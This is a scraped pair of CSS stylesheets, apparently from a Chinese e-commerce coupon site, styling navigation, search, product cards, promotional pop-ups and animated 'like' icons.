.line-cate-nav-location .line-cate-nav-wrapper.fix-top{position: fixed; top: 0; left: 0; width: 100%; z-index: 2; display: inline-block;-webkit-box-shadow: 0px 0px 4px #999;-moz-box-shadow: 0px 0px 4px #999;box-shadow: 0px 0px 4px #999;}
.line-cate-nav{width: 1200px;margin: 0 auto;height: 20px;line-height: 20px;}
.line-cate-nav li{float: left;height: 20px; line-height: 20px; padding: 0 12px;}
.line-cate-nav li.px{padding: 0 8px;}
.line-cate-nav li.onlyquan{float:right}
.line-cate-nav li a {display: block; height: 20px; line-height: 20px; font-size: 14px; color: #333;}
.line-cate-nav li a:hover, .line-cate-nav li a.active{color: #ff3366}
.line-cate-nav li.first{border-right: 1px solid #ccc;padding-left: 0;}
.line-cate-nav li.last a{color: #336600;}
.zcline-cate-nav{width: 1200px;margin: 0 auto;height: 20px;line-height: 20px;}
.zcline-cate-nav li{float: left;padding: 2px 10px;width:130px;overflow: hidden;}
.zcline-cate-nav li a {display: block; height: 20px; line-height: 20px; font-size: 14px; color: #333;text-align:center}
.zcline-cate-nav li a:hover, .zcline-cate-nav li a.active{color: #ff3366}
.zcline-cate-nav li.first{border-right: 1px solid #ccc;padding-left: 0;}
.zcline-cate-nav li.last a{color: #336600;}
#J_fanli{height:100px}
#J_fanli_result {height:auto}
#J_fanli_result .goodsdetail{width:98%;padding: 15px 5px;}
#J_fanli_result .goodsdetail a{cursor: pointer;}
#J_fanli_result .goodsdetail .detail p{line-height:21px}
#J_fanli_result .goodsdetail .detail .commission{float:left;    margin-left: 20px;}
#J_fanli_result .goodsdetail .detail .seller{padding-top:0;float:left}
#J_fanli_result .goodsdetail .detail .price{font-size:12px;float:left}
#J_fanli_result .goodsdetail .detail {width:76%;margin-left:10px}
#J_fanli_result .goodsdetail .detail .title{width:100%;height: 20px;}
#J_fanli_result .goodsdetail .detail .pis{float:left;width:100%;height: 40px;}
#J_fanli_result .goodsdetail .detail .pis p{line-height:40px!important;font-family: Tahoma,Helvetica,Arial,'宋体',sans-serif,\5b8b\4f53;}
#J_fanli_result .goodsdetail .detail .tbuy{float:right;width:192px}
#J_fanli_result .goodsdetail .detail .tbuy a{cursor: pointer;width: 192px;height: 40px;float: right;background: url(../images/buybtn.png) no-repeat;font-family: '微软雅黑';text-align: center;line-height: 40px;font-size: 18px;color: #fff;text-decoration: none;}
#J_fanli_result .goodsdetail .detail .lquan{float:left;background-color: #FF2300;height:40px;border-radius:3px;width:120px;text-align: center;}
#J_fanli_result .goodsdetail .detail .lquan a{color:#fff;font-size:18px;text-decoration: none;font-family: '微软雅黑';line-height: 40px;}
#J_fanli_result .cx{text-align: center;height: 60px;padding-top: 15px;float: left;width: 100%;line-height: 40px;}
#J_fanli .clearfix{height:40px;width:auto;padding-top:15px}
#J_fanli .clearfix .item_url{width:80%;height:20px;border: 1px solid #dedcdc;padding:4px 0}
.main-nav-search-tab {
position: absolute;
right: 237px;
z-index: 98;
text-align: left;
}
.main-nav-search-tab .main-nav-search-dropdown {
width: 65px;
height: 33px;
overflow: hidden;
background: rgb(255, 255, 255);
border-left: 1px solid #F8285C;
border-top: 1px solid #F8285C;
border-bottom: 1px solid #F8285C;
border-image-source: initial;
border-image-slice: initial;
border-image-width: initial;
border-image-outset: initial;
border-image-repeat: initial;
border-radius: 3px 0px 0px 3px;
}
.main-nav-search-tab .main-nav-search-dropdown a {
display: block;
height: 33px;
line-height: 33px;
padding-left: 10px;
color: #F8285C;
text-decoration:none;
}
.main-nav-search-tab .iconfont {
position: absolute;
right: 5px;
top: 16px;
color: rgb(153, 153, 153);
width: 8px;
height: 4px;
cursor: pointer;
background: url(../images/up.png) no-repeat;
}
.main-nav-search-tab .main-nav-search-dropdown.open {
height: auto;
}
.goods-list li .youquan{
display:none;
width: 284px;
margin: auto 0;
position: relative;
height: 30px;
margin-top: -30px;
z-index: 9999;
float: left;
background:#ccc;
filter:alpha(opacity=80);  
-moz-opacity:0.8;  
-khtml-opacity: 0.8;  
opacity: 0.8;  
line-height:30px
}
.goods-list li .youquan a{
color:#000;
position:absolute;
width:270px;
bottom:-30px;
left:10px;
}
.goods-list li .youquan span{
color:#f8285c;
font-weight:bold
}
.goods-list li .good-title a {
width: 200px;
overflow: hidden;
float: left;
word-break: break-all;
}
.goods-list li .good-title .qico{
float:left;
width: 15px;
height: 15px;
background: url(../images/yquan.png) no-repeat;
margin-top: 2px;
}
#tan_chuang_div{
	display: none;
    width: 100%;
    height: 100%;
}
.gdwin-bg{
    background: #000;
    opacity: 0.4;
    filter: alpha(opacity=40);
    position: fixed;
    z-index: 9999;
    _position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    _top: expression(eval(document.documentElement.scrollTop+0));
    text-align: center;
}
.gdwin-box{
    font-family: "微软雅黑";
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 9999;
    _left: 50%;
}
.gdwin-box-body{
    _top: expression(eval(document.documentElement.scrollTop+370));
    position: fixed;
    _position: absolute;
    left: 50%;
    top: 50%;
    width: 646px;
    height: 452px;
    margin: -226px 0 0 -323px;
}

.gdwin-box-body .position-c{
    position: relative;
    width: 100%;
    height: 100%;
}
.gdwin-box-body .position-c img{
    width: 646px;
    height: 452px;
    vertical-align: middle;
}
.gdwin-box-body .position-c .btn-close{
    position: absolute;
    right: 50px;
    bottom: 50px;
    width: 32px;
    height: 32px;
    z-index: 4;
    background: url(../images/btn-close.png) center center no-repeat;
    cursor: pointer;
}
.flashSale_wrap {
    position: relative;
    height: 35px;
    margin: 0 auto;
    border-bottom: 1px solid #e5e5e5;
	width: 1200px!important;
	padding-top: 20px;
    background: #fff;
}
#flashSale {
    position: relative;
    height: 35px;
    overflow: hidden;    
}
#flashSale .hdXsq {
    height: 35px;
    border-bottom: 1px solid #ff404c;
    line-height: 18px;
}
#flashSale .hdXsq .tab-nav {
    float: right;
    margin-right: -1px;
    height: 35px;
    font-size: 0;
}
#flashSale .hdXsq .tab-nav a:hover, #flashSale .hdXsq .tab-nav a.active {
    background: #ff404c;
    color: #fff;
    text-decoration: none;
}
#flashSale .hdXsq .tab-nav a {
    display: inline-block;
    padding: 0 8px;
    height: 28px;
    color: #333;
    font: 12px/28px "microsoft yahei";
    margin: 7px 0 0;
}
#flashSale .hdXsq .tab-nav em {
    display: none;
    width: 1px;
    background: #ccc;
    height: 12px;
    position: relative;
    top: 2px;
}
#flashSale .hdXsq .tit {
    text-align: left;
    float: left;
    font-family: 'microsoft yahei';
    color: #ff404c;
}
#flashSale .hdXsq .tit .tit_icon {
    float: left;
    width: 138px;
    margin-left: 13px;
    margin-right: 16px;
    height: 32px;
    margin-top: -3px;
    background: url(../images/xsmsico.png);
}
#flashSale .hdXsq .tit .tit_attach {
    float: left;
    margin-top: 4px;
    font-size: 14px;
    color: #666;
}
#flashSale .hdXsq .tit .tit_attach em {
    float: left;
    width: 6px;
    height: 6px;
    margin-top: 7px;
    margin-right: 7px;
    border-radius: 50%;
    background-color: #ff404c;
}
#flashSale .hdXsq .tit em, #flashSale .hdXsq .tit a {
    color: #ff404c;
    font-size: 12px;
    font-family: "microsoft yahei";
}
.mod-list{height:20px;float: right;width: 250px;}
.mod-list .mod-filter {    
    float:right;
    font-size: 12px;
}
.mod-list .mod-filter .border, .mod-list .mod-filter .filter, .mod-list .mod-filter .search, .mod-list .mod-filter .sort {
    float: left;
    margin: 0 5px;
}
.mod-list .mod-filter .border li, .mod-list .mod-filter .filter li, .mod-list .mod-filter .search li, .mod-list .mod-filter .sort li {
    float: left;
    padding: 4px 10px 0;
}
.mod-list .mod-filter .border li a, .mod-list .mod-filter .filter li a, .mod-list .mod-filter .search li a, .mod-list .mod-filter .sort li a {
    color: #666;
    display: block;
}
.mod-list .mod-filter .border li a.on, .mod-list .mod-filter .border li a:hover, .mod-list .mod-filter .filter li a.on, .mod-list .mod-filter .filter li a:hover, .mod-list .mod-filter .search li a.on, .mod-list .mod-filter .search li a:hover, .mod-list .mod-filter .sort li a.on, .mod-list .mod-filter .sort li a:hover {
    color: #e61414;
}
.mod-list .mod-filter .border li a .arrow, .mod-list .mod-filter .border li a span, .mod-list .mod-filter .filter li a .arrow, .mod-list .mod-filter .filter li a span, .mod-list .mod-filter .search li a .arrow, .mod-list .mod-filter .search li a span, .mod-list .mod-filter .sort li a .arrow, .mod-list .mod-filter .sort li a span {
    display: inline-block;
    vertical-align: middle;
    height: 18px;
    line-height: 18px;
}
.mod-list .mod-filter .border li a.on, .mod-list .mod-filter .filter li a.on, .mod-list .mod-filter .search li a.on, .mod-list .mod-filter .sort li a.on {
    cursor: default;
}
.mod-list .mod-filter .arrow {
    font-family: ju-font;
    -webkit-font-smoothing: antialiased;
    font-style: normal;
    font-size: 20px;
    margin-left: -5px;
}
@font-face{font-family:ju-font;src:url(//at.alicdn.com/t/font_1474869639_6850646.eot);src:url(//at.alicdn.com/t/font_1474869639_6850646.eot?#iefix) format('embedded-opentype'),url(//at.alicdn.com/t/font_1474869639_6850646.woff) format('woff'),url(//at.alicdn.com/t/font_1474869639_6850646.ttf) format('truetype'),url(//at.alicdn.com/t/font_1474869639_6850646.svg#ju-font) format('svg')}
.ju-font{font-family:ju-font;font-style:normal}
.s11{
position: fixed;width: 120px;left: 50%;top:193px;margin-left: 599px;cursor: pointer;z-index: 10000;
}
.s11img{
width:120px;height:120px;
}
.s11close{
position:absolute;right:0px;top:0px;display:none;
}
.s11:hover .s11close{display:block}
#mallSearch {
    /*float: right;*/
    padding-top: 25px;
    width: 540px;
    /*overflow: hidden;*/
    padding-left: 400px;
}
.mallSearch-form {
    border: solid #f8285c;
    border-width: 2px 0 2px 2px;
}
#mallSearch #searchprompt, #mallSearch fieldset, .mallSearch-input {
    position: relative;
}
.mallSearch-input {
    background: #fff;
    height: 30px;
}
#mallSearch .s-combobox {
    height: 30px;
}
#mallSearch #searchprompt {
    color: #000;
    margin: 0;
    z-index: 2;
    width: 439px!important;
    height: 20px;
    line-height: 20px;
    padding: 5px 3px 5px 5px;
    outline: 0;
    border: none;
    font-weight: 900;
    background: url(../images/sss.gif) repeat-x;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
#mallSearch button {
    position: absolute;
    right: 0;
    top: 0;
    width: 90px;
    border: 0;
    font-size: 16px;
    letter-spacing: 4px;
    cursor: pointer;
    color: #fff;
    background-color: #f8285c;
    height: 30px;
    overflow: hidden;
    font-family: '\5FAE\8F6F\96C5\9ED1',arial,"\5b8b\4f53";
}
.searchprompt-info,.searchprompt-info ul,.searchprompt-info ul li{width:449px;background:#fff;padding:0;margin:0;text-align:left;font-size:14px;z-index:999}
.searchprompt-info{position:absolute;z-index:1999;top:59px;display:none}
.searchprompt-info ul li{font-family:"Microsoft YaHei UI","Microsoft YaHei";height:24px;line-height:24px;padding:0 5px;width:439px;overflow:hidden;cursor:pointer}
.searchprompt-info ul li.cur{background:#F8285C;color:#fff}
.searchprompt-info{*display:none!important}
#sugwords{border:1px solid #ccc;box-shadow:0 2px 10px #ccc}
.search-keywords {
	line-height: 20px;
	padding: 4px 2px;
}

.search-keywords,.search-keywords a {
	color: #767676
}

.search-keywords a {
	margin-right: 13px
}
.top_wrap .banner_r dl dd img {
    width: 100px;
    min-height: 100px;
	padding: 5px 0;
    overflow: hidden;
}
.top_wrap .banner_r dl dd {    
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.top_wrap .banner_r dl dd a {
    height: 110px;
    padding: 5px 0;
}
.top_wrap .banner_r dl dd span {
   height:110px;
}
.baping-page-peel-page-peel-box {display: none !important; height: 0; overflow: hidden;}
.tbh-ad-inner{display:none !important;}
.tbh-banner{position: relative;}
.tb-pass {background-color: transparent;}
.J_Module {min-height: 0;}
.topBanner {overflow: hidden;}
.topBanner .banner-wrap {width: 1190px;margin: 0 auto;}
.topBanner .banner-wrap img {display: block;margin: 0 auto;position: relative;z-index: 1;
}


--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/pg-index.css
body_size: 4715
content:
@charset "utf-8";
/*main_notice by yangtata start*/
.main_notice{height:638px;background:url(../images/notice-n-n.jpg) no-repeat; }
.main_notice01{height:638px;background:url(../images/notice-f-n.jpg) no-repeat; }
.main_notice a,.main_notice01 a{position:absolute;bottom:122px;right:74px;width:250px;height:60px;}
.main_notice a.go-zk,.main_notice01 a.go-zk{right:352px;}
/*main_notice by end*/
/*new */
.alert-activity{
    height:100%;
    width:100%;
    top:0;
    left:0;
    position:fixed;
    _position:absolute;
    z-index:10000;
}
.activity-ceng{
    position:absolute;
	top:0;
	left:0;
	height:100%;
    width:100%;
    filter:alpha(opacity=30);
    opacity:0.3;
    background-color:#000;
    _filter:alpha(opacity=100);
    _background-color:none;
    _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000,endColorstr=#33000000);
    _top:expression(eval(document.documentElement.scrollTop));
	z-index:10001;
}
.alert-activity .links{display:block;position:absolute;top:50%;margin-top:-266px;left:50%;margin-left:-266px;background:url(../images/version-tip.png) no-repeat;height:531px;width:532px;z-index:10002;}
.alert-activity .links a,.alert-activity .links p{display:block;position:absolute;}
.alert-activity .links a.go-new{width:180px;height:50px;bottom:140px;left:175px;}
.alert-activity .links a.back-old{bottom: 65px;
    height: 15px;
    right: 175px;
    width: 70px;}
.alert-activity .links p{bottom:40px;left:0;text-align:center;color:#fdcad7;width:532px;}
.product-info .other_info{ height:100px;}
.product-info .other_info a{ height: 25px; display: block; float: left; padding: 0 15px; text-align: center; line-height: 25px;font-family: "宋体"; border-radius: 20px; text-decoration: none; margin-right: 10px; display: inline;}

.product-info .keyword .quanico{background: url(../images/isq.png) no-repeat;width:32px;height:32px;float:left;margin-top:-4px;margin-right:-1px}
.product-info .keyword a.quanurl{background: #fff;border-radius:1px; height:21px;border:1px solid #11cd6e;border-left:0;color:#F8285C;line-height: 21px;}
.product-info .other_info .report{ background: none; border: none; padding:0;}
.product-info .share_box .share-baidu{font-size: 12px; color: #666; border:1px solid #f1f1f1; height: 23px; line-height: 23px; background: #f9f9f9;}
.product-info .share_box .l-num{ font-size: 14px;font-family: "Arial"; }
.product-info .share_box .l-num:hover em{ background-position:right -60px;}
.product-info .share_box em{ background: url(../images/item.gif) no-repeat; display: inline-block; margin-right: 5px; vertical-align: -1px;*vertical-align: 3px; _margin-top:6px;  _display: block; _float: left;}
.product-info .share_box .l-num-icon{ width: 14px; height: 11px; background-position:right -60px;}
.product-info .share_box .nl-num-icon{ width: 14px; height: 11px; background-position:-269px -60px;}
.product-info .share_box .share-icon{ width: 10px; height: 10px; background-position:right -76px;}
.product-info .share_box .report-icon{ width: 15px; height: 14px; background-position:right -89px;vertical-align: -3px;*vertical-align: 1px; _margin-top:3px; }
.product-info .share_people{ padding: 4px 6px 9px 9px; background: #f9f9f9; position: absolute; top: -53px; left: 10px;max-width:520px;border: 1px solid #f1f1f1;border-radius: 10px;max-height: 40px;
 _height:40px; z-index:99}
.product-info .share_people ul{max-width:520px;height: 40px;overflow: hidden;}
.product-info .share_people ul li{ float: left;}
.product-info .share_people ul li a img:hover{ opacity: 0.8;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80); }
.product-info .share_people a{  padding: 0;width: 35px; height: 35px; margin:  5px 5px 0 0; border: none;}
.product-info .share_people .user_cur{ width: 12px; height: 7px; background: url(../images/user_cur.gif) no-repeat; position: absolute; left: 45px; bottom: -7px;}
.product-info .other_info .share{display: block;height: 26px;left: 110px;padding: 5px;position: absolute;top: -38px; width: auto;}
.product-info .other_info .share a{  border-radius: 0;height: 16px;width: 16px;}
.product-info .other_info .share .user_cur{  left: 30px;}
.my-like {display: none;width: 26px;height: 26px;border: 1px solid #f4f4f4;background: #f4f4f4;border-radius: 15px;position: absolute;top:250px;right: 10px;cursor: pointer;z-index: 15;}
.my-like .like-ico {background-position: 0 0;margin-top: -5px;margin-left: -7px;}
.my-like .l-active {background-position: 0 -20px;}
.my-like i {background-position: -26px 0;width: 14px;height: 11px;position: absolute;top: 50%;left: 50%;}
.my-like i, .my-like .like-big, .unliked span {background: url(../images/my-like.png) no-repeat;_background: url(../images/my-like.gif) no-repeat;}
.my-like:hover .like-ico {background-position: 0 -72px;}
.my-like:hover .like-ico.l-active {
    background-position: 0 -89px;
}
#alert_remind .item-btn .collect-box .like-o .phone {
    background: url(../images/phone.gif) no-repeat;
    width: 24px;
    padding-top: 34px;
    overflow: hidden;
    line-height: normal;    
    margin-top: 8px;
}
.my-like .like-big{ margin-top: -40px; margin-left: -8px; width: 45px; height: 37px; background-position:-55px 0;}
.demo1 {
        -webkit-animation-name:'like_poof';
        -webkit-animation-duration: .6s;
        -webkit-animation-timing-function: linear;
        -webkit-animation-delay: .1s;
        -webkit-animation-iteration-count: none;
        -webkit-animation-direction: alternate;

        -moz-animation: like_poof .6s linear;
        -ms-animation: like_poof .6s linear;
        animation: like_poof .6s linear;

        -moz-animation: like_poof .6s linear;
    }
    @-webkit-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -webkit-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -webkit-transform: rotate(-20deg)
        }
        75% {
            -webkit-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -webkit-transform: rotate(0deg)
        }
    }

    

    @-ms-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -ms-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -ms-transform: rotate(-20deg)
        }
        75% {
            -ms-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -ms-transform: rotate(0deg)
        }
    }

    @keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            transform: rotate(-20deg)
        }
        75% {
            transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            transform: rotate(0deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
    }

   

    @-ms-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
    }
    @-ms-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
    }

    @keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
    }
    @keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
    }
    .unliked span {
        background-position:-45px -63px;
        display: block;
        height: 100%;
        left: 50%;
        position: absolute;
        top: 0;
        margin-top: -56px;
    }
    .unliked span.heart_left {
        background-position: -45px -63px;
        margin-left: -25px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 26px 54px;
        
        -ms-transform-origin: 26px 54px;
        -o-transform-origin: 26px 54px;
        transform-origin: 26px 54px;
        -webkit-animation: unlike_heartbreak_left .6s ease-out;
      
        -ms-animation: unlike_heartbreak_left .6s ease-out;
        -o-animation: unlike_heartbreak_left .6s ease-out;
        animation: unlike_heartbreak_left .6s ease-out
    }
    .unliked span.heart_right {
        background-position: -77px -63px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 0 54px;
       
        -ms-transform-origin: 0 54px;
        -o-transform-origin: 0 54px;
        transform-origin: 0 54px;
        -webkit-animation: unlike_heartbreak_right .6s ease-out;
        
        -ms-animation: unlike_heartbreak_right .6s ease-out;
        -o-animation: unlike_heartbreak_right .6s ease-out;
        animation: unlike_heartbreak_right .6s ease-out
    }
.brand_index{margin:0 auto;}
.brand_index .brand_list{background:#F1E8E8;padding:20px 10px 0;height:auto;overflow:hidden;}
.brand_index .brand_list ul li{float:left;margin:0 10px;}
.brand_index .brand_list ul li .brand-pic{display:table-cell;vertical-align:middle;height:131px;}
.brand_index .brand_list ul li .brand-pic img{display:block;margin:0 auto;}
.brand_index .brand_list ul li .link-box {
    background: none repeat scroll 0 0 #fff;
    border-bottom: 1px solid #dcdcdc;
    cursor: pointer;
    display: block;
    overflow: hidden;
    position: relative;
    text-decoration: none;
	height:181px;
}
.brand_index .brand_list ul li .link-box:hover .brand-pic img{filter:alpha(opacity=70);opacity:.7;}
.brand_index .brand_list ul li .card {
    height:50px;
	line-height:20px;
    background: none repeat scroll 0 0 #fff;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;    
}
.brand_index .brand_list ul li .card em.icon {
    border-color: transparent #f72862 #f72862 transparent;
    border-style: dashed solid solid dashed;
    border-width:4px;
    bottom:2px;
    content: "";
    font-size: 0;
    height: 0;
    position: absolute;
    right: 2px;
    width: 0;
}
.brand_index .brand_list ul li .card .brand-logo {
    float: left;
    height: 30px;
    margin:10px 0 0 10px;
    width: 60px;
}

.brand_index .brand_list ul li .card .discount {
    color: #ff2d5e;
    float: right;
    font-size: 14px;
    margin-right: 10px;
    margin-top: 15px;
}
.brand_index .brand_list ul li .card .title {
    color: #000;
    float: right;
    margin-right: 8px;
    margin-top:15px;
}
.brand_index .brand-icons{height:40px;background:#fff;padding:10px 20px;line-height:38px;}
.brand_index .brand-icons .txt{color:#ff2d5e;font-size:14px;}
.brand_index .brand-icons ul{height:40px;overflow:hidden;}
.brand_index .brand-icons ul li{width:80px;height:40px;float:left;margin:0 13px 0 20px;}
.brand_index .brand-icons ul li a{display:block;width:80px;height:40px;}
.brand_index .brand-icons ul li a:hover{filter:alpha(opacity=60);opacity:.6;}
.brand_index .brand-icons .see-all{width:72px;color:#ff2d5e;font-size:14px;height:20px;line-height:20px;margin-top:10px;}
.brand_index .brand-icons .see-all .go-icon{display:block;width:11px;height:9px;background:url(../images/go-icon.gif) no-repeat;margin:6px 0 0 3px;}
.brand_index .brand-icons .see-all:hover span{text-decoration:underline;cursor:pointer;}
.w1200 .brand_index{width:1200px;}
.w1200 .brand_index .brand_list{width:1180px;}
.w1200 .brand_index .brand_list ul li{width:373px;}
.w1200 .brand_index .brand_list ul li .brand-pic{height:180px;width:373px;}
.w1200 .brand_index .brand_list ul li .brand-pic img{width:373px;}
.w1200 .brand_index .brand_list ul li .link-box{height:230px;}
.w1200 .brand_index .brand-icons{width:1160px;}
.w1200 .brand_index .brand-icons ul{width:984px;}.ncinfos{width:35px}
.w1200 .brand_index .brand-icons ul li{margin:0 23px 0 20px;}
/*this is 38 start*/
.activity_enter{background:url(../images/activity/activity_38.png) no-repeat center center #faecf0;height:259px;width:100%;max-width: 1856px;margin: 0 auto;}
.activity_enter .center{width:980px;height:259px;margin:0 auto;}
.activity_enter .center ul{float:left;margin-top:30px;}
.activity_enter .center ul li{float:left;margin-left:20px;}
.activity_enter .center ul li a{display:block;border:#f5dde4 solid 1px;position:relative;width:284px;height:210px;}
.activity_enter .center ul li a.f{background:url(../images/activity/38-enter-b.jpg) 0 0 no-repeat;}
.activity_enter .center ul li a.s{background:url(../images/activity/38-enter-b.jpg) -284px 0 no-repeat;}
.activity_enter .center ul li a.l{background:url(../images/activity/38-enter-b.jpg) -567px 0 no-repeat;}
.activity_enter .center ul li a .btn{background:url(../images/activity/see-38-b.png) no-repeat;width:125px;height:36px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}
.activity_enter .center ul li a:hover{border-color:#ff4674;outline:#ff4674 solid 1px;}
.activity_enter .center .bar_a{display:none;}

.w1200 .activity_enter .center{width:1200px;}
.w1200 .activity_enter .center ul{margin-right: 0;}
.activity_enter .center ul{float:right;margin-right: 52px;}
.w1200 .activity_enter .center ul li a{width:256px;height:194px;}
.w1200 .activity_enter .center ul li a.f{background:url(../images/activity/38-enter.jpg) 0 0 no-repeat;}
.w1200 .activity_enter .center ul li a.s{background:url(../images/activity/38-enter.jpg) -256px 0 no-repeat;}
.w1200 .activity_enter .center ul li a.l{background:url(../images/activity/38-enter.jpg) -518px 0 no-repeat;}
.w1200 .activity_enter .center ul li a .btn{background:url(../images/activity/see-38.png) no-repeat;width:115px;height:33px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}
.w1200 .activity_enter .center .bar_a{display:block;background:url(../images/activity/38-b.gif) no-repeat;width:287px;height:82px;float:left;margin:82px 0 0 22px;}
.w1200 .activity_enter .center ul li a .btn{bottom:20px;}
/*this is 38 end*/

/*this is 315 start*/
.activity_enter.festival315 {background:url(../images/activity/activity_315.png) no-repeat center center #faecf0;height:259px;width:100%;max-width: 1856px;margin: 0 auto;}
.activity_enter.festival315 .center{width:980px;height:259px;margin:0 auto;}
.activity_enter.festival315 .center ul{float:left;margin-top:30px;margin-right: 0;margin-left: 11px;}
.activity_enter.festival315 .center ul li{float:left;margin-left:20px;}
.activity_enter.festival315 .center ul li a{display:block;border:#95cdc6 solid 1px;position:relative;width:433px;height:211px;}
.activity_enter.festival315 .center ul li a .festival315-good{width: 433px; height: 224px; position:absolute;z-index: 55;top:-12px;}
.activity_enter.festival315 .center ul li a.f{background:#fffbf2;margin-right: 6px;}
.activity_enter.festival315 .center ul li a.f .festival315-good{background:url(../images/activity/315-enter-2-1.png) no-repeat; }
.activity_enter.festival315 .center ul li a.s{background:#effdff;}
.activity_enter.festival315 .center ul li a.s .festival315-good{background:url(../images/activity/315-enter-2-2.png) no-repeat; }
/*.activity_enter.festival315 .center ul li a .btn{background:url(../images/activity/see-38-b.png) no-repeat;width:125px;height:36px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}*/
.activity_enter.festival315 .center ul li a:hover{border:#00bfa6 solid 1px;outline:0px;}
.activity_enter.festival315 .center .bar_a{display:none;}

.w1200 .activity_enter.festival315 .center{width:1200px;}
.w1200 .activity_enter.festival315 .center ul{margin-right: 0;}
.w1200 .activity_enter.festival315 .center ul{float:left;margin-left: 0px;}
.w1200 .activity_enter.festival315 .center ul li a{width:402px;height:205px;}
.w1200 .activity_enter.festival315 .center ul li a .festival315-good{width: 403px; height: 217px; position:absolute;z-index: 55;top:-12px;}
.w1200 .activity_enter.festival315 .center ul li a.f{background:#fffbf2;margin-right: 0;}
.w1200 .activity_enter.festival315 .center ul li a.f .festival315-good{background:url(../images/activity/315-enter-1.png) no-repeat; }
.w1200 .activity_enter.festival315 .center ul li a.s{background:#effdff;}
.w1200 .activity_enter.festival315 .center ul li a.s .festival315-good{background:url(../images/activity/315-enter-2.png) no-repeat; }
/*.w1200 .activity_enter.315festival .center ul li a .btn{background:url(../images/activity/see-38.png) no-repeat;width:115px;height:33px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}*/
.w1200 .activity_enter.festival315 .center .bar_a{display:block;background:url(../images/activity/315-b.gif) no-repeat;width:348px;height:197px;float:left;margin:31px 0 0 0px;}
.w1200 .activity_enter.festival315 .center ul li a .btn{bottom:20px;}
/*this is 315end*/

/* good-loading 轮播 by adong 20150304*/

.good-landing .img_list{overflow: hidden; position: relative; height: 285px;}
.hot_box.good-landing{position: relative;width: 285px;padding: 0;background: #f6f6f6;}
/* 根据图片的张数来设定ul的宽度 */
.img_list ul{ width: 980px; position: absolute; height: 260px; right: -735px;}
.img_list li{ float: left; width: 700px;}
.img_list img{ margin: 1px; width: 698px; height: 258px;}

/* 图片对应的按钮样式 */
.btn_list { overflow: hidden;}
.btn_list li{ float: left; margin-right: 10px; color: #999; border: 1px solid #ccc; }
.btn_list li:hover,.btn_list li.on{ cursor: pointer; border: 1px solid #fe4170;}
.btn_list li img{ width: 163px; height: 60px; display: block;}
.btn_list .last{ margin-right: 0;}
.good-landing .img_list{overflow: hidden; position: relative; height: 285px;}
/* 根据图片的张数来设定ul的宽度 */
.good-landing .img_list ul{ width: 1140px; position: absolute; height: 260px; right: 0px;}
.good-landing .img_list li{ float: left; width:285px;}
.good-landing .img_list img{ margin: 1px; width: 285px; height: 285px;}

/* 图片对应的按钮样式 */
.good-landing .btn_list {overflow: hidden;margin-top: 15px;}
.good-landing .btn_list li{ float: left; margin-right: 13px; color: #999; border: 1px solid #ccc;background: #9a9f99; }
.good-landing .btn_list li:hover,.btn_list li.on{ cursor: pointer; border: 1px solid #fe4170;}
